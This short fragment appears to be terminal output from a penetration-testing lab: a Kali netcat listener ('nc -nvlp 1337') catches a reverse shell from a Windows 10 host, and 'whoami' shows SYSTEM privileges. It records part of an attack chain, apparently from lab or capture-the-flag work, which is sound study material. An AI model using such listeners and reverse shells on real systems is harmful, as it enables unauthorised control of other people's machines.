 root@kali:~# nc -nvlp 1337
listening on [any] 1337 ...
connect to [192.168.1.247] from (UNKNOWN) [192.168.1.215] 49748
Microsoft Windows [Version 10.0.17763.557]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>